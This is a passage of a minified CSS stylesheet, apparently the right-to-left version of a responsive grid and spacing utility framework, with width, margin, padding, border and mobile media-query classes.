@import '/..';html,body{direction:ltr;text-rendering:optimizeLegibility}img,object,embed{max-width:100%;height:auto}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flexi_wrapper{max-width:100%;min-height:100%;overflow:hidden}.container{width:92%;margin-left:auto;margin-right:auto;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_l{clear:right;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clear_r{clear:left;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.max_width{width:100% !important;max-width:1600px !important;min-width:initial !important}.rtl_c{direction:rtl}.ltr_c{direction:ltr}.rtl{direction:ltr}.ltr{direction:rtl}.fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.show,.display_b{display:block !important}.hide,.display_n{display:none !important}.display_ib{display:inline-block}.position_a{position:absolute}.position_r{position:relative !important}.position_s{position:static}.position_f{position:fixed}.overflow_h{overflow:hidden}.overflow_v{overflow:visible}.float_r{float:left}.float_l{float:right}.float_c{float:none}.w_5{width:5%}.prefix_5{margin-left:5%}.suffix_5{margin-right:5%}.w_10{width:10%}.prefix_10{margin-left:10%}.suffix_10{margin-right:10%}.w_15{width:15%}.prefix_15{margin-left:15%}.suffix_15{margin-right:15%}.w_20{width:20%}.prefix_20{margin-left:20%}.suffix_20{margin-right:20%}.w_25{width:25%}.prefix_25{margin-left:25%}.suffix_25{margin-right:25%}.w_30{width:30%}.prefix_30{margin-left:30%}.suffix_30{margin-right:30%}.w_35{width:35%}.prefix_35{margin-left:35%}.suffix_35{margin-right:35%}.w_40{width:40%}.prefix_40{margin-left:40%}.suffix_40{margin-right:40%}.w_45{width:45%}.prefix_45{margin-left:45%}.suffix_45{margin-right:45%}.w_50{width:50%}.prefix_50{margin-left:50%}.suffix_50{margin-right:50%}.w_55{width:55%}.prefix_55{margin-left:55%}.suffix_55{margin-right:55%}.w_60{width:60%}.prefix_60{margin-left:60%}.suffix_60{margin-right:60%}.w_65{width:65%}.prefix_65{margin-left:65%}.suffix_65{margin-right:65%}.w_70{width:70%}.prefix_70{margin-left:70%}.suffix_70{margin-right:70%}.w_75{width:75%}.prefix_75{margin-left:75%}.suffix_75{margin-right:75%}.w_80{width:80%}.prefix_80{margin-left:80%}.suffix_80{margin-right:80%}.w_85{width:85%}.prefix_85{margin-left:85%}.suffix_85{margin-right:85%}.w_90{width:90%}.prefix_90{margin-left:90%}.suffix_90{margin-right:90%}.w_95{width:95%}.prefix_95{margin-left:95%}.suffix_95{margin-right:95%}.w_100{width:100%}.prefix_100{margin-left:100%}.suffix_100{margin-right:100%}.w_c{width:auto}.prefix_c{margin-left:auto}.suffix_c{margin-right:auto}.w_11{width:11.11%}.prefix_11{margin-left:11.11%}.suffix_11{margin-right:11.11%}.w_12{width:12.5%}.prefix_12{margin-left:12.5%}.suffix_12{margin-right:12.5%}.w_14{width:14.284%}.prefix_14{margin-left:14.284%}.suffix_14{margin-right:14.284%}.w_16{width:16.659%}.prefix_16{margin-left:16.659%}.suffix_16{margin-right:16.659%}.w_33{width:33.329%}.prefix_33{margin-left:33.329%}.suffix_33{margin-right:33.329%}.w_66{width:66.659%}.prefix_66{margin-left:66.659%}.suffix_66{margin-right:66.659%}.center{text-align:center}.right{text-align:left}.left{text-align:right}.middle{vertical-align:middle}.top{vertical-align:top}.bottom{vertical-align:bottom}.margin_auto{margin:auto}.margin_qt_container{margin: -0.25em}.margin_qt{margin:0.25em}.margin_qt_h{margin-left:0.25em;margin-right:0.25em}.margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.margin_qt_t{margin-top:0.25em}.margin_qt_b{margin-bottom:0.25em}.margin_qt_r{margin-left:0.25em}.margin_qt_l{margin-right:0.25em}.padding_qt{padding:0.25em}.padding_qt_h{padding-left:0.25em;padding-right:0.25em}.padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.padding_qt_t{padding-top:0.25em}.padding_qt_b{padding-bottom:0.25em}.padding_qt_r{padding-left:0.25em}.padding_qt_l{padding-right:0.25em}.margin_auto{margin:auto}.margin_hf_container{margin: -0.5em}.margin_hf{margin:0.5em}.margin_hf_h{margin-left:0.5em;margin-right:0.5em}.margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.margin_hf_t{margin-top:0.5em}.margin_hf_b{margin-bottom:0.5em}.margin_hf_r{margin-left:0.5em}.margin_hf_l{margin-right:0.5em}.padding_hf{padding:0.5em}.padding_hf_h{padding-left:0.5em;padding-right:0.5em}.padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.padding_hf_t{padding-top:0.5em}.padding_hf_b{padding-bottom:0.5em}.padding_hf_r{padding-left:0.5em}.padding_hf_l{padding-right:0.5em}.margin_auto{margin:auto}.margin_container{margin: -1em}.margin{margin:1em}.margin_h{margin-left:1em;margin-right:1em}.margin_v{margin-top:1em;margin-bottom:1em}.margin_t{margin-top:1em}.margin_b{margin-bottom:1em}.margin_r{margin-left:1em}.margin_l{margin-right:1em}.padding{padding:1em}.padding_h{padding-left:1em;padding-right:1em}.padding_v{padding-top:1em;padding-bottom:1em}.padding_t{padding-top:1em}.padding_b{padding-bottom:1em}.padding_r{padding-left:1em}.padding_l{padding-right:1em}.margin_auto{margin:auto}.margin_oqt_container{margin: -1.25em}.margin_oqt{margin:1.25em}.margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.margin_oqt_t{margin-top:1.25em}.margin_oqt_b{margin-bottom:1.25em}.margin_oqt_r{margin-left:1.25em}.margin_oqt_l{margin-right:1.25em}.padding_oqt{padding:1.25em}.padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.padding_oqt_t{padding-top:1.25em}.padding_oqt_b{padding-bottom:1.25em}.padding_oqt_r{padding-left:1.25em}.padding_oqt_l{padding-right:1.25em}.margin_auto{margin:auto}.margin_ohf_container{margin: -1.5em}.margin_ohf{margin:1.5em}.margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.margin_ohf_t{margin-top:1.5em}.margin_ohf_b{margin-bottom:1.5em}.margin_ohf_r{margin-left:1.5em}.margin_ohf_l{margin-right:1.5em}.padding_ohf{padding:1.5em}.padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.padding_ohf_t{padding-top:1.5em}.padding_ohf_b{padding-bottom:1.5em}.padding_ohf_r{padding-left:1.5em}.padding_ohf_l{padding-right:1.5em}.margin_auto{margin:auto}.margin_db_container{margin: -2em}.margin_db{margin:2em}.margin_db_h{margin-left:2em;margin-right:2em}.margin_db_v{margin-top:2em;margin-bottom:2em}.margin_db_t{margin-top:2em}.margin_db_b{margin-bottom:2em}.margin_db_r{margin-left:2em}.margin_db_l{margin-right:2em}.padding_db{padding:2em}.padding_db_h{padding-left:2em;padding-right:2em}.padding_db_v{padding-top:2em;padding-bottom:2em}.padding_db_t{padding-top:2em}.padding_db_b{padding-bottom:2em}.padding_db_r{padding-left:2em}.padding_db_l{padding-right:2em}.margin_c{margin:0}.padding_c{padding:0}.border{border:1px
solid #efeeed}.border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.border_t{border-top:1px solid #efeeed}.border_b{border-bottom:1px solid #efeeed}.border_r{border-left:1px solid #efeeed}.border_l{border-right:1px solid #efeeed}.border_c{border:none}@media only screen and (max-width: 767px){html,body{font-size:11pt}.sp_rtl_c{direction:rtl}.sp_ltr_c{direction:ltr}.sp_rtl{direction:ltr}.sp_ltr{direction:rtl}.sp_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_show,.sp_display_b{display:block !important}.sp_hide,.sp_display_n{display:none !important}.sp_display_ib{display:inline-block}.sp_position_a{position:absolute}.sp_position_r{position:relative !important}.sp_position_s{position:static}.sp_position_f{position:fixed}.sp_overflow_h{overflow:hidden}.sp_overflow_v{overflow:visible}.sp_float_r{float:left}.sp_float_l{float:right}.sp_float_c{float:none}.sp_w_5{width:5%}.sp_prefix_5{margin-left:5%}.sp_suffix_5{margin-right:5%}.sp_w_10{width:10%}.sp_prefix_10{margin-left:10%}.sp_suffix_10{margin-right:10%}.sp_w_15{width:15%}.sp_prefix_15{margin-left:15%}.sp_suffix_15{margin-right:15%}.sp_w_20{width:20%}.sp_prefix_20{margin-left:20%}.sp_suffix_20{margin-right:20%}.sp_w_25{width:25%}.sp_prefix_25{margin-left:25%}.sp_suffix_25{margin-right:25%}.sp_w_30{width:30%}.sp_prefix_30{margin-left:30%}.sp_suffix_30{margin-right:30%}.sp_w_35{width:35%}.sp_prefix_35{margin-left:35%}.sp_suffix_35{margin-right:35%}.sp_w_40{width:40%}.sp_prefix_40{margin-left:40%}.sp_suffix_40{margin-right:40%}.sp_w_45{width:45%}.sp_prefix_45{margin-left:45%}.sp_suffix_45{margin-right:45%}.sp_w_50{width:50%}.sp_prefix_50{margin-left:50%}.sp_suffix_50{margin-right:50%}.sp_w_55{width:55%}.sp_prefix_55{margin-left:55%}.sp_suffix_55{margin-right:55%}.sp_w_60{width:60%}.sp_prefix_60{margin-left:60%}.sp_suffix_60{margin-right:60%}.sp_w_65{width:65%}.sp_prefix_65{margin-left:65%}.sp_suffix_65{margin-right:65%}.sp_w_70{width:70%}.sp_prefix_70{margin-left:70%}.sp_suffix_70{margin-right:70%}.sp_w_75{width:75%}.sp_prefix_75{margin-left:75%}.sp_suffix_75{margin-right:75%}.sp_w_80{width:80%}.sp_prefix_80{margin-left:80%}.sp_suffix_80{margin-right:80%}.sp_w_85{width:85%}.sp_prefix_85{margin-left:85%}.sp_suffix_85{margin-right:85%}.sp_w_90{width:90%}.sp_prefix_90{margin-left:90%}.sp_suffix_90{margin-right:90%}.sp_w_95{width:95%}.sp_prefix_95{margin-left:95%}.sp_suffix_95{margin-right:95%}.sp_w_100{width:100%}.sp_prefix_100{margin-left:100%}.sp_suffix_100{margin-right:100%}.sp_w_c{width:auto}.sp_prefix_c{margin-left:auto}.sp_suffix_c{margin-right:auto}.sp_w_11{width:11.11%}.sp_prefix_11{margin-left:11.11%}.sp_suffix_11{margin-right:11.11%}.sp_w_12{width:12.5%}.sp_prefix_12{margin-left:12.5%}.sp_suffix_12{margin-right:12.5%}.sp_w_14{width:14.284%}.sp_prefix_14{margin-left:14.284%}.sp_suffix_14{margin-right:14.284%}.sp_w_16{width:16.659%}.sp_prefix_16{margin-left:16.659%}.sp_suffix_16{margin-right:16.659%}.sp_w_33{width:33.329%}.sp_prefix_33{margin-left:33.329%}.sp_suffix_33{margin-right:33.329%}.sp_w_66{width:66.659%}.sp_prefix_66{margin-left:66.659%}.sp_suffix_66{margin-right:66.659%}.sp_center{text-align:center}.sp_right{text-align:left}.sp_left{text-align:right}.sp_middle{vertical-align:middle}.sp_top{vertical-align:top}.sp_bottom{vertical-align:bottom}.sp_margin_auto{margin:auto}.sp_margin_qt_container{margin: -0.25em}.sp_margin_qt{margin:0.25em}.sp_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_margin_qt_t{margin-top:0.25em}.sp_margin_qt_b{margin-bottom:0.25em}.sp_margin_qt_r{margin-left:0.25em}.sp_margin_qt_l{margin-right:0.25em}.sp_padding_qt{padding:0.25em}.sp_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_padding_qt_t{padding-top:0.25em}.sp_padding_qt_b{padding-bottom:0.25em}.sp_padding_qt_r{padding-left:0.25em}.sp_padding_qt_l{padding-right:0.25em}.sp_margin_auto{margin:auto}.sp_margin_hf_container{margin: -0.5em}.sp_margin_hf{margin:0.5em}.sp_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_margin_hf_t{margin-top:0.5em}.sp_margin_hf_b{margin-bottom:0.5em}.sp_margin_hf_r{margin-left:0.5em}.sp_margin_hf_l{margin-right:0.5em}.sp_padding_hf{padding:0.5em}.sp_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_padding_hf_t{padding-top:0.5em}.sp_padding_hf_b{padding-bottom:0.5em}.sp_padding_hf_r{padding-left:0.5em}.sp_padding_hf_l{padding-right:0.5em}.sp_margin_auto{margin:auto}.sp_margin_container{margin: -1em}.sp_margin{margin:1em}.sp_margin_h{margin-left:1em;margin-right:1em}.sp_margin_v{margin-top:1em;margin-bottom:1em}.sp_margin_t{margin-top:1em}.sp_margin_b{margin-bottom:1em}.sp_margin_r{margin-left:1em}.sp_margin_l{margin-right:1em}.sp_padding{padding:1em}.sp_padding_h{padding-left:1em;padding-right:1em}.sp_padding_v{padding-top:1em;padding-bottom:1em}.sp_padding_t{padding-top:1em}.sp_padding_b{padding-bottom:1em}.sp_padding_r{padding-left:1em}.sp_padding_l{padding-right:1em}.sp_margin_auto{margin:auto}.sp_margin_oqt_container{margin: -1.25em}.sp_margin_oqt{margin:1.25em}.sp_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_margin_oqt_t{margin-top:1.25em}.sp_margin_oqt_b{margin-bottom:1.25em}.sp_margin_oqt_r{margin-left:1.25em}.sp_margin_oqt_l{margin-right:1.25em}.sp_padding_oqt{padding:1.25em}.sp_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_padding_oqt_t{padding-top:1.25em}.sp_padding_oqt_b{padding-bottom:1.25em}.sp_padding_oqt_r{padding-left:1.25em}.sp_padding_oqt_l{padding-right:1.25em}.sp_margin_auto{margin:auto}.sp_margin_ohf_container{margin: -1.5em}.sp_margin_ohf{margin:1.5em}.sp_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_margin_ohf_t{margin-top:1.5em}.sp_margin_ohf_b{margin-bottom:1.5em}.sp_margin_ohf_r{margin-left:1.5em}.sp_margin_ohf_l{margin-right:1.5em}.sp_padding_ohf{padding:1.5em}.sp_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_padding_ohf_t{padding-top:1.5em}.sp_padding_ohf_b{padding-bottom:1.5em}.sp_padding_ohf_r{padding-left:1.5em}.sp_padding_ohf_l{padding-right:1.5em}.sp_margin_auto{margin:auto}.sp_margin_db_container{margin: -2em}.sp_margin_db{margin:2em}.sp_margin_db_h{margin-left:2em;margin-right:2em}.sp_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_margin_db_t{margin-top:2em}.sp_margin_db_b{margin-bottom:2em}.sp_margin_db_r{margin-left:2em}.sp_margin_db_l{margin-right:2em}.sp_padding_db{padding:2em}.sp_padding_db_h{padding-left:2em;padding-right:2em}.sp_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_padding_db_t{padding-top:2em}.sp_padding_db_b{padding-bottom:2em}.sp_padding_db_r{padding-left:2em}.sp_padding_db_l{padding-right:2em}.sp_margin_c{margin:0}.sp_padding_c{padding:0}.sp_border{border:1px
solid #efeeed}.sp_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_border_t{border-top:1px solid #efeeed}.sp_border_b{border-bottom:1px solid #efeeed}.sp_border_r{border-left:1px solid #efeeed}.sp_border_l{border-right:1px solid #efeeed}.sp_border_c{border:none}}@media only screen and (max-width: 479px){.container{width:100%}.sp_p_rtl_c{direction:rtl}.sp_p_ltr_c{direction:ltr}.sp_p_rtl{direction:ltr}.sp_p_ltr{direction:rtl}.sp_p_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_p_show,.sp_p_display_b{display:block !important}.sp_p_hide,.sp_p_display_n{display:none !important}.sp_p_display_ib{display:inline-block}.sp_p_position_a{position:absolute}.sp_p_position_r{position:relative !important}.sp_p_position_s{position:static}.sp_p_position_f{position:fixed}.sp_p_overflow_h{overflow:hidden}.sp_p_overflow_v{overflow:visible}.sp_p_float_r{float:left}.sp_p_float_l{float:right}.sp_p_float_c{float:none}.sp_p_w_5{width:5%}.sp_p_prefix_5{margin-left:5%}.sp_p_suffix_5{margin-right:5%}.sp_p_w_10{width:10%}.sp_p_prefix_10{margin-left:10%}.sp_p_suffix_10{margin-right:10%}.sp_p_w_15{width:15%}.sp_p_prefix_15{margin-left:15%}.sp_p_suffix_15{margin-right:15%}.sp_p_w_20{width:20%}.sp_p_prefix_20{margin-left:20%}.sp_p_suffix_20{margin-right:20%}.sp_p_w_25{width:25%}.sp_p_prefix_25{margin-left:25%}.sp_p_suffix_25{margin-right:25%}.sp_p_w_30{width:30%}.sp_p_prefix_30{margin-left:30%}.sp_p_suffix_30{margin-right:30%}.sp_p_w_35{width:35%}.sp_p_prefix_35{margin-left:35%}.sp_p_suffix_35{margin-right:35%}.sp_p_w_40{width:40%}.sp_p_prefix_40{margin-left:40%}.sp_p_suffix_40{margin-right:40%}.sp_p_w_45{width:45%}.sp_p_prefix_45{margin-left:45%}.sp_p_suffix_45{margin-right:45%}.sp_p_w_50{width:50%}.sp_p_prefix_50{margin-left:50%}.sp_p_suffix_50{margin-right:50%}.sp_p_w_55{width:55%}.sp_p_prefix_55{margin-left:55%}.sp_p_suffix_55{margin-right:55%}.sp_p_w_60{width:60%}.sp_p_prefix_60{margin-left:60%}.sp_p_suffix_60{margin-right:60%}.sp_p_w_65{width:65%}.sp_p_prefix_65{margin-left:65%}.sp_p_suffix_65{margin-right:65%}.sp_p_w_70{width:70%}.sp_p_prefix_70{margin-left:70%}.sp_p_suffix_70{margin-right:70%}.sp_p_w_75{width:75%}.sp_p_prefix_75{margin-left:75%}.sp_p_suffix_75{margin-right:75%}.sp_p_w_80{width:80%}.sp_p_prefix_80{margin-left:80%}.sp_p_suffix_80{margin-right:80%}.sp_p_w_85{width:85%}.sp_p_prefix_85{margin-left:85%}.sp_p_suffix_85{margin-right:85%}.sp_p_w_90{width:90%}.sp_p_prefix_90{margin-left:90%}.sp_p_suffix_90{margin-right:90%}.sp_p_w_95{width:95%}.sp_p_prefix_95{margin-left:95%}.sp_p_suffix_95{margin-right:95%}.sp_p_w_100{width:100%}.sp_p_prefix_100{margin-left:100%}.sp_p_suffix_100{margin-right:100%}.sp_p_w_c{width:auto}.sp_p_prefix_c{margin-left:auto}.sp_p_suffix_c{margin-right:auto}.sp_p_w_11{width:11.11%}.sp_p_prefix_11{margin-left:11.11%}.sp_p_suffix_11{margin-right:11.11%}.sp_p_w_12{width:12.5%}.sp_p_prefix_12{margin-left:12.5%}.sp_p_suffix_12{margin-right:12.5%}.sp_p_w_14{width:14.284%}.sp_p_prefix_14{margin-left:14.284%}.sp_p_suffix_14{margin-right:14.284%}.sp_p_w_16{width:16.659%}.sp_p_prefix_16{margin-left:16.659%}.sp_p_suffix_16{margin-right:16.659%}.sp_p_w_33{width:33.329%}.sp_p_prefix_33{margin-left:33.329%}.sp_p_suffix_33{margin-right:33.329%}.sp_p_w_66{width:66.659%}.sp_p_prefix_66{margin-left:66.659%}.sp_p_suffix_66{margin-right:66.659%}.sp_p_center{text-align:center}.sp_p_right{text-align:left}.sp_p_left{text-align:right}.sp_p_middle{vertical-align:middle}.sp_p_top{vertical-align:top}.sp_p_bottom{vertical-align:bottom}.sp_p_margin_auto{margin:auto}.sp_p_margin_qt_container{margin: -0.25em}.sp_p_margin_qt{margin:0.25em}.sp_p_margin_qt_h{margin-left:0.25em;margin-right:0.25em}.sp_p_margin_qt_v{margin-top:0.25em;margin-bottom:0.25em}.sp_p_margin_qt_t{margin-top:0.25em}.sp_p_margin_qt_b{margin-bottom:0.25em}.sp_p_margin_qt_r{margin-left:0.25em}.sp_p_margin_qt_l{margin-right:0.25em}.sp_p_padding_qt{padding:0.25em}.sp_p_padding_qt_h{padding-left:0.25em;padding-right:0.25em}.sp_p_padding_qt_v{padding-top:0.25em;padding-bottom:0.25em}.sp_p_padding_qt_t{padding-top:0.25em}.sp_p_padding_qt_b{padding-bottom:0.25em}.sp_p_padding_qt_r{padding-left:0.25em}.sp_p_padding_qt_l{padding-right:0.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_hf_container{margin: -0.5em}.sp_p_margin_hf{margin:0.5em}.sp_p_margin_hf_h{margin-left:0.5em;margin-right:0.5em}.sp_p_margin_hf_v{margin-top:0.5em;margin-bottom:0.5em}.sp_p_margin_hf_t{margin-top:0.5em}.sp_p_margin_hf_b{margin-bottom:0.5em}.sp_p_margin_hf_r{margin-left:0.5em}.sp_p_margin_hf_l{margin-right:0.5em}.sp_p_padding_hf{padding:0.5em}.sp_p_padding_hf_h{padding-left:0.5em;padding-right:0.5em}.sp_p_padding_hf_v{padding-top:0.5em;padding-bottom:0.5em}.sp_p_padding_hf_t{padding-top:0.5em}.sp_p_padding_hf_b{padding-bottom:0.5em}.sp_p_padding_hf_r{padding-left:0.5em}.sp_p_padding_hf_l{padding-right:0.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_container{margin: -1em}.sp_p_margin{margin:1em}.sp_p_margin_h{margin-left:1em;margin-right:1em}.sp_p_margin_v{margin-top:1em;margin-bottom:1em}.sp_p_margin_t{margin-top:1em}.sp_p_margin_b{margin-bottom:1em}.sp_p_margin_r{margin-left:1em}.sp_p_margin_l{margin-right:1em}.sp_p_padding{padding:1em}.sp_p_padding_h{padding-left:1em;padding-right:1em}.sp_p_padding_v{padding-top:1em;padding-bottom:1em}.sp_p_padding_t{padding-top:1em}.sp_p_padding_b{padding-bottom:1em}.sp_p_padding_r{padding-left:1em}.sp_p_padding_l{padding-right:1em}.sp_p_margin_auto{margin:auto}.sp_p_margin_oqt_container{margin: -1.25em}.sp_p_margin_oqt{margin:1.25em}.sp_p_margin_oqt_h{margin-left:1.25em;margin-right:1.25em}.sp_p_margin_oqt_v{margin-top:1.25em;margin-bottom:1.25em}.sp_p_margin_oqt_t{margin-top:1.25em}.sp_p_margin_oqt_b{margin-bottom:1.25em}.sp_p_margin_oqt_r{margin-left:1.25em}.sp_p_margin_oqt_l{margin-right:1.25em}.sp_p_padding_oqt{padding:1.25em}.sp_p_padding_oqt_h{padding-left:1.25em;padding-right:1.25em}.sp_p_padding_oqt_v{padding-top:1.25em;padding-bottom:1.25em}.sp_p_padding_oqt_t{padding-top:1.25em}.sp_p_padding_oqt_b{padding-bottom:1.25em}.sp_p_padding_oqt_r{padding-left:1.25em}.sp_p_padding_oqt_l{padding-right:1.25em}.sp_p_margin_auto{margin:auto}.sp_p_margin_ohf_container{margin: -1.5em}.sp_p_margin_ohf{margin:1.5em}.sp_p_margin_ohf_h{margin-left:1.5em;margin-right:1.5em}.sp_p_margin_ohf_v{margin-top:1.5em;margin-bottom:1.5em}.sp_p_margin_ohf_t{margin-top:1.5em}.sp_p_margin_ohf_b{margin-bottom:1.5em}.sp_p_margin_ohf_r{margin-left:1.5em}.sp_p_margin_ohf_l{margin-right:1.5em}.sp_p_padding_ohf{padding:1.5em}.sp_p_padding_ohf_h{padding-left:1.5em;padding-right:1.5em}.sp_p_padding_ohf_v{padding-top:1.5em;padding-bottom:1.5em}.sp_p_padding_ohf_t{padding-top:1.5em}.sp_p_padding_ohf_b{padding-bottom:1.5em}.sp_p_padding_ohf_r{padding-left:1.5em}.sp_p_padding_ohf_l{padding-right:1.5em}.sp_p_margin_auto{margin:auto}.sp_p_margin_db_container{margin: -2em}.sp_p_margin_db{margin:2em}.sp_p_margin_db_h{margin-left:2em;margin-right:2em}.sp_p_margin_db_v{margin-top:2em;margin-bottom:2em}.sp_p_margin_db_t{margin-top:2em}.sp_p_margin_db_b{margin-bottom:2em}.sp_p_margin_db_r{margin-left:2em}.sp_p_margin_db_l{margin-right:2em}.sp_p_padding_db{padding:2em}.sp_p_padding_db_h{padding-left:2em;padding-right:2em}.sp_p_padding_db_v{padding-top:2em;padding-bottom:2em}.sp_p_padding_db_t{padding-top:2em}.sp_p_padding_db_b{padding-bottom:2em}.sp_p_padding_db_r{padding-left:2em}.sp_p_padding_db_l{padding-right:2em}.sp_p_margin_c{margin:0}.sp_p_padding_c{padding:0}.sp_p_border{border:1px
solid #efeeed}.sp_p_border_h{border-left:1px solid #efeeed;border-right:1px solid #efeeed}.sp_p_border_v{border-top:1px solid #efeeed;border-bottom:1px solid #efeeed}.sp_p_border_t{border-top:1px solid #efeeed}.sp_p_border_b{border-bottom:1px solid #efeeed}.sp_p_border_r{border-left:1px solid #efeeed}.sp_p_border_l{border-right:1px solid #efeeed}.sp_p_border_c{border:none}}@media only screen and (min-width: 480px) and (max-width: 767px){.container{width:100%}.sp_l_rtl_c{direction:rtl}.sp_l_ltr_c{direction:ltr}.sp_l_rtl{direction:ltr}.sp_l_ltr{direction:rtl}.sp_l_fluid{position:relative;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_inline{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp_l_show,.sp_l_display_b{display:block !important}.sp_l_hide,.sp_l_display_n{display:none !important}.sp_l_display_ib{display:inline-block}.sp_l_position_a{position:absolute}.sp_l_position_r{position:relative !important}.sp_l_position_s{position:static}.sp_l_position_f{position:fixed}.sp_l_overflow_h{overflow:hidden}.sp_l_overflow_v{overflow:visible}.sp_l_float_r{float:left}.sp_l_float_l{float:right}.sp_l_float_c{float:none}.sp_l_w_5{width:5%}.sp_l_prefix_5{margin-left:5%}.sp_l_suffix_5{margin-right:5%}.sp_l_w_10{width:10%}.sp_l_prefix_10{margin-left:10%}.sp_l_suffix_10{margin-right:10%}.sp_l_w_15{width:15%}.sp_l_prefix_15{margin-left:15%}.sp_l_suffix_15{margin-right:15%}.sp_l_w_20{width:20%}.sp_l_prefix_20{margin-left:20%}.sp_l_suffix_20{margin-right:20%}.sp_l_w_25{width:25%}.sp_l_prefix_25{margin-left:25%}.sp_l_suffix_25{margin-right:25%}.sp_l_w_30{width:30%}.sp_l_prefix_30{margin-left:30%}.sp_l_suffix_30{margin-right:30%}.sp_l_w_35{width:35%}.sp_l_prefix_35{margin-left:35%}.sp_l_suffix_35{margin-right:35%}.sp_l_w_40{width:40%}.sp_l_prefix_40{margin-left:40%}.sp_l_suffix_40{margin-right:40%}.sp_l_w_45{width:45%}.sp_l_prefix_45{margin-left:45%}.sp_l_suffix_45{margin-right:45%}.sp_l_w_50{width:50%}.sp_l_prefix_50{margin-left:50%}.sp_l_suffix_50{margin-right:50%}.sp_l_w_55{width:55%}.sp_l_prefix_55{margin-left:55%}.sp_l_suffix_55{margin-right:55%}.sp_l_w_60{width:60%}.sp_l_prefix_60{margin-left:60%}.sp_l_suffix_60{margin-right:60%}.sp_l_w_65{width:65%}.sp_l_prefix_65{margin-left:65%}.sp_l_suffix_65{margin-right:65%}.sp_l_w_70{width:70%}.sp_l_prefix_70{margin-left:70%}.sp_l_suffix_70{margin-right:70%}.sp_l_w_75{width:75%}.sp_l_prefix_75{margin-left:75%}.sp_l_suffix_75{margin-right:75%}.sp_l_w_80{width:80%}.sp_l_prefix_80{margin-left:80%}.sp_l_suffix_80{margin-right:80%}.sp_l_w_85{width:85%}.sp_l_prefix_85{margin-left:85%}.sp_l_suffix_85{margin-right:85%}.sp_l_w_90{width:90%}.sp_l_prefix_90{margin-left:90%}.sp_l_suffix_90{margin-right:90%}.sp_l_w_95{width:95%}.sp_l_prefix_95{margin-left:95%}.sp_l_suffix_95{margin-right:95%}.sp_l_w_100{width:100%}.sp_l_prefix_100{margin-left:100%}.sp_l_suffix_100{margin-right:100%}.sp_l_w_c{width:auto}.sp_l_prefix_c{margin-left:auto}.sp_l_suffix_c{margin-right:auto}.sp_l_w_11{width:11.11%}.sp_l_prefix_11{margin-left:11.11%}.sp_l_suffix_11{margin-right:11.11%}.sp_l_w_12{width:12.5%}.sp_l_prefix_12{margin-left:12.5%}.sp_l_suffix_12{margin-right:12.5%}.sp_l_w_14{width:14.284%}.sp_l_prefix_14{margin-left:14.284%}.sp_l_suffix_14{margin-right:14.284%}.sp_l_w_16{width:16.659%}.sp_l_prefix_16{margin-left:16.659%}.sp_l_suffix_16{margin-right:16.659%}.sp_l_w_33{width:33.329%}.sp_l_prefix_33{margin-left:33.329%}.sp_l_suffix_33{margin-right:33.329%}.sp_l_w_66{width:66.659%}.sp_l_prefix_66{margin-left:66.659%}.sp_l_suffix_66{margin-right:66.659%}.sp_l_center{text-align:center}.sp_l_right{text-align:left}.sp_l_left{text-align:right}.sp_l_middle{vertical-a